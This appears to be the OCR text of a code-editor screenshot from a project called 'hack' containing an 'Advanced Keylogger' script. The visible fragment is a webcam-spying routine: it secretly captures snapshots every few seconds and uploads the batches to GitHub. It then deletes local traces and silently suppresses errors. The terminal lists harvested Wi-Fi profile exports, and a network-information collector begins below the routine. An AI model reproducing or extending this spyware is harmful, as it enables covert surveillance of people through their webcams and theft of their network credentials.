 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7